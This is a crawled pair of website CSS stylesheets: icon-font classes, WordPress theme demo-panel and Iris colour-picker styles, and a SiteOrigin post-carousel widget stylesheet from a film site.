.icon-login:before { content: '\e805'; } /* '' */
.icon-logout:before { content: '\e807'; } /* '' */
.icon-window:before { content: '\e74e'; } /* '' */
.icon-zoom-in:before { content: '\e750'; } /* '' */
.icon-chart-pie:before { content: '\e751'; } /* '' */
.icon-zoom-out:before { content: '\e802'; } /* '' */
.icon-down-open:before { content: '\e75c'; } /* '' */
.icon-left-open:before { content: '\e75d'; } /* '' */
.icon-right-open:before { content: '\e75e'; } /* '' */
.icon-up-open:before { content: '\e75f'; } /* '' */
.icon-suitcase:before { content: '\e78e'; } /* '' */
.icon-brush:before { content: '\e79a'; } /* '' */
.icon-magnet:before { content: '\e7a1'; } /* '' */
.icon-gauge:before { content: '\e7a2'; } /* '' */
.icon-cc:before { content: '\e7a5'; } /* '' */
.icon-firefox:before { content: '\e840'; } /* '' */
.icon-chrome:before { content: '\e841'; } /* '' */
.icon-opera:before { content: '\e842'; } /* '' */
.icon-ie:before { content: '\e843'; } /* '' */
.icon-facebook:before { content: '\f052'; } /* '' */
.icon-beaker:before { content: '\f0c3'; } /* '' */
.icon-coffee:before { content: '\f0f4'; } /* '' */
.icon-food:before { content: '\f0f5'; } /* '' */
.icon-laptop:before { content: '\f109'; } /* '' */
.icon-tablet:before { content: '\f10a'; } /* '' */
.icon-star-half:before { content: '\e80b'; } /* '' */
.icon-youtube:before { content: '\e810'; } /* '' */
.icon-flickr:before { content: '\f303'; } /* '' */
.icon-vimeo:before { content: '\f306'; } /* '' */
.icon-twitter:before { content: '\f309'; } /* '' */
.icon-googleplus:before { content: '\f30f'; } /* '' */
.icon-pinterest:before { content: '\f312'; } /* '' */
.icon-tumblr:before { content: '\f315'; } /* '' */
.icon-linkedin:before { content: '\f318'; } /* '' */
.icon-stumbleupon:before { content: '\f31e'; } /* '' */
.icon-lastfm:before { content: '\f321'; } /* '' */
.icon-spotify:before { content: '\f327'; } /* '' */
.icon-instagram:before { content: '\f32d'; } /* '' */
.icon-dropbox:before { content: '\f330'; } /* '' */
.icon-skype:before { content: '\f339'; } /* '' */
.icon-paypal:before { content: '\f342'; } /* '' */
.icon-picasa:before { content: '\f345'; } /* '' */
.icon-lock:before { content: '\f512'; } /* '' */
.icon-lock-open:before { content: '\f513'; } /* '' */
.icon-picture:before { content: '🌄'; } /* '\1f304' */
.icon-globe:before { content: '🌎'; } /* '\1f30e' */
.icon-leaf:before { content: '🍂'; } /* '\1f342' */
.icon-video:before { content: '🎬'; } /* '\1f3ac' */
.icon-target:before { content: '🎯'; } /* '\1f3af' */
.icon-awarded:before { content: '🏆'; } /* '\1f3c6' */
.icon-thumbs-up:before { content: '👍'; } /* '\1f44d' */
.icon-thumbs-down:before { content: '👎'; } /* '\1f44e' */
.icon-username:before { content: '👤'; } /* '\1f464' */
.icon-users:before { content: '👥'; } /* '\1f465' */
.icon-alert:before { content: '💥'; } /* '\1f4a5' */
.icon-water:before { content: '💦'; } /* '\1f4a6' */
.icon-credit-card:before { content: '💳'; } /* '\1f4b3' */
.icon-monitor:before { content: '💻'; } /* '\1f4bb' */
.icon-floppy:before { content: '💾'; } /* '\1f4be' */
.icon-category:before { content: '📁'; } /* '\1f4c1' */
.icon-folder-open:before { content: '📂'; } /* '\1f4c2' */
.icon-doc:before { content: '📄'; } /* '\1f4c4' */
.icon-trending:before { content: '📈'; } /* '\1f4c8' */
.icon-pin:before { content: '📌'; } /* '\1f4cc' */
.icon-attach:before { content: '\e803'; } /* '' */
.icon-book:before { content: '📕'; } /* '\1f4d5' */
.icon-mobile:before { content: '📱'; } /* '\1f4f1' */
.icon-wifi:before { content: '📶'; } /* '\1f4f6' */
.icon-signal:before { content: '\e801'; } /* '' */
.icon-camera:before { content: '📷'; } /* '\1f4f7' */
.icon-random:before { content: '🔀'; } /* '\1f500' */
.icon-loop:before { content: '🔁'; } /* '\1f501' */
.icon-battery:before { content: '🔋'; } /* '\1f50b' */
.icon-search:before { content: '🔍'; } /* '\1f50d' */
.icon-key:before { content: '🔑'; } /* '\1f511' */
.icon-password:before { content: '🔒'; } /* '\1f512' */
.icon-bookmark:before { content: '🔖'; } /* '\1f516' */
.icon-link:before { content: '\e804'; } /* '' */
.icon-fire:before { content: '🔥'; } /* '\1f525' */
.icon-wrench:before { content: '🔧'; } /* '\1f527' */
.icon-reviewed:before { content: '🔾'; } /* '\1f53e' */
.icon-recent:before { content: '🕔'; } /* '\1f554' */
.icon-truck:before { content: '🚚'; } /* '\1f69a' */

/*************************************************
demo purposes only
*************************************************/
.demo-wrapper {position:fixed;top:80px;left:-161px;width:207px;z-index:999;font-family:'Roboto Slab', sans-serif !important;}
.toggle-demo {height:45px;width:45px;cursor:pointer;float:left;margin-top:0px;margin-left:-1px;position:relative;z-index:999;font-size:36px;background:#FDF9FC;border:1px solid #DED3DF;border-left:0px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;}
.toggle-demo a {display:inline-block;padding:5px;color:#433E43;margin-left:-7px;}
.toggle-demo a:hover {color:#FF3333;}
.toggle-demo a:active {color:#433E43;}
.demo {border:1px solid #DED3DF;border-left:0px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;float:left;width:160px;}
.demo .content {background:#EEEAED;padding:10px 6px 0px 15px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;border:4px solid #FDF9FC;border-left:0px;font-size:.8em;}
.demo .header {color:#FF3333;font-size:15px;text-transform:uppercase;font-weight:400;font-family:'Oswald', Sans-Serif;}
.demo .text-label {color:#433E43;margin:0px 0px 0px 0px;font-size:10px;font-weight:700;float:left;text-transform:uppercase;font-family:'Roboto Slab', Sans-Serif;}
.demo .divider {display:block;width:120px;height:0px;border-top:1px solid #D3D3D3;border-bottom:1px solid #FFF;margin:6px 0px 6px 0px;background:none;}
.demo .wp-color-picker {display:none !important;}
.demo .wp-color-result {padding-left:22px;margin-right:0px;}
.demo .wp-picker-container {font-family:'Oswald', sans-serif !important;}
.demo .wp-picker-container .button {padding:0px 6px;color:#333 !important;line-height:11px !important;height:24px;text-shadow:0px 1px 1px rgba(255, 255, 255, 1) !important;font-size:11px;margin-left:0px;letter-spacing:0px;font-weight:normal;border:1px solid #BBB;background:#f3f3f3;background-image:-webkit-gradient(linear,left top,left bottom,from(#fefefe),to(#f4f4f4));background-image:-webkit-linear-gradient(top,#fefefe,#f4f4f4);background-image:-moz-linear-gradient(top,#fefefe,#f4f4f4);background-image:-o-linear-gradient(top,#fefefe,#f4f4f4);background-image:linear-gradient(to bottom,#fefefe,#f4f4f4);text-shadow:0 1px 0 #fff;}
.demo .wp-picker-container .button:hover {border-color:#aaa;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.2);box-shadow:0 1px 1px rgba(0,0,0,0.1);color:#222 !important;}
.demo .wp-picker-container .button:active {border-color:#888;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.2);box-shadow:0 1px 2px rgba(0,0,0,0.2);} 
.demo .ui-slider-vertical {width:auto;height:inherit}
.demo .flatten-buttons {margin:5px 0px 10px 0px;}
.demo .flatten-buttons button {margin:3px 0px 3px 0px;float:none;}
.demo .unflatten-menu, .hide-demo, .demo .unflatten-topten, .demo .remove-overlay {display:none;}
.demo select {font-size:11px;width:130px;}
.demo a.more-options {color:#FFF;display:block;margin-bottom:10px;font-family:'Oswald', sans-serif !important;text-transform:uppercase;font-size:10px;font-weight:400;}
.demo .selectBox-dropdown, .selectBox-options li a {margin-left:0px;font-family:'Oswald', sans-serif !important;}

/*ie compatibility*/
.iris-picker {
 display: block; position: relative;
}
.iris-error {
 background-color: rgb(255, 175, 175);
}
.iris-border {
 border-radius: 3px; border: 1px solid rgb(170, 170, 170); width: 200px; background-color: rgb(255, 255, 255);
}
.iris-picker-inner {
 left: 0px; top: 0px; right: 0px; bottom: 0px; position: absolute;
}
.iris-border .iris-picker-inner {
 left: 10px; top: 10px; right: 10px; bottom: 10px;
}
.iris-picker .iris-square-inner {
 left: 0px; top: 0px; right: 0px; bottom: 0px; position: absolute;
}
.iris-picker .iris-square {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-slider {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-square-inner {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-palette {
 border-radius: 3px; width: 12.5%; height: 100%; margin-right: 5%; float: left; box-shadow: inset 0px 0px 5px rgba(0,0,0,0.4);
}
.iris-picker .iris-square {
 width: 76%; margin-right: 10%; position: relative;
}
.iris-picker .iris-square-inner {
 margin: 0px; width: auto;
}
.iris-ie-9 .iris-square {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-slider {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-square-inner {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-palette {
 border-radius: 0px; box-shadow: none;
}
.iris-ie-9 .iris-square {
 outline: rgba(0, 0, 0, 0.1) solid 1px;
}
.iris-ie-9 .iris-slider {
 outline: rgba(0, 0, 0, 0.1) solid 1px;
}
.iris-ie-9 .iris-palette {
 outline: rgba(0, 0, 0, 0.1) solid 1px;
}
.iris-ie-lt9 .iris-square {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-slider {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-square-inner {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-palette {
 outline: rgb(170, 170, 170) solid 1px;
}
.iris-ie-lt9 .iris-square .ui-slider-handle {
 outline: rgb(170, 170, 170) solid 1px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30); background-color: rgb(255, 255, 255);
}
.iris-ie-lt9 .iris-square .iris-square-handle {
 border: 3px solid rgb(255, 255, 255); filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
}
.iris-picker .iris-strip {
 margin-right: 0px; position: relative;
}
.iris-picker .iris-strip .ui-slider-handle {
 border-width: 4px 3px; border-style: solid; border-color: rgb(170, 170, 170); border-radius: 4px; left: -3px; width: auto; height: 6px; right: -3px; position: absolute; z-index: 5; cursor: ns-resize; opacity: 0.9; box-shadow: 0px 1px 2px rgba(0,0,0,0.2);
}
.iris-strip .ui-slider-handle::before {
 border-radius: 3px; border: 2px solid rgb(255, 255, 255); left: -2px; top: -3px; right: -2px; bottom: -3px; position: absolute; content: " ";
}
.iris-picker .iris-slider-offset {
 left: 0px; top: 11px; right: 0px; bottom: -3px; position: absolute;
}
.iris-picker .iris-square-handle {
 border-radius: 50%; border: 5px solid rgba(128, 128, 128, 0.5); left: -10px; top: -10px; width: 12px; height: 12px; position: absolute; z-index: 10; cursor: move; opacity: 1; box-shadow: none;
}
.iris-picker .ui-state-focus .iris-square-handle {
 opacity: 0.8;
}
.iris-picker .iris-square-handle:hover {
 border-color: rgb(153, 153, 153);
}
.iris-picker .iris-square-value:focus .iris-square-handle {
 opacity: 0.8; box-shadow: 0px 0px 2px rgba(0,0,0,0.75);
}
.iris-picker .iris-square-handle:hover::after {
 border-color: rgb(255, 255, 255);
}
.iris-picker .iris-square-handle::after {
 border-radius: 50%; border: 3px solid rgba(255, 255, 255, 0.8); left: -4px; top: -4px; right: -4px; bottom: -4px; position: absolute; content: " ";
}
.iris-picker .iris-square-value {
 width: 8px; height: 8px; position: absolute;
}
.iris-ie-lt9 .iris-square-value {
 width: 1px; height: 1px;
}
.iris-mozilla .iris-square-value {
 width: 1px; height: 1px;
}
.iris-palette-container {
 margin: 0px; padding: 0px; left: 0px; bottom: 0px; position: absolute;
}
.iris-border .iris-palette-container {
 left: 10px; bottom: 10px;
}
.iris-picker .iris-palette {
 margin: 0px; cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.cinecutre.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-aa859b962c43.css?ver=6.2
body_size: 287
content:
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title .sow-carousel-navigation-hidden {
  display: none !important;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous {
  background: #333333;
  color: #ffffff;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next:focus,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous:focus,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next:hover,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous:hover {
  background: #444444;
  
}
@media (max-width: 480px) {
  .so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next,
  .so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous {
    display: none;
  }
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item {
  width: 244.8px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a {
  background-repeat: no-repeat;
  background-size: 244.8px 169.2px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  width: 244.8px;
  height: 169.2px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  background: #3279bb;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title {
  font-size: 15px;
  font-weight: 500;
  margin: 10px 0 0 0;
  text-align: center;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title a {
  text-decoration: none;
  color: #474747;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a {
  background-size: 272px 188px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a span.overlay,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a span.overlay {
  opacity: 0.5;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-default-thumbnail {
  width: 244.8px;
  height: 169.2px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-loading {
  width: 244.8px;
  height: 169.2px;
}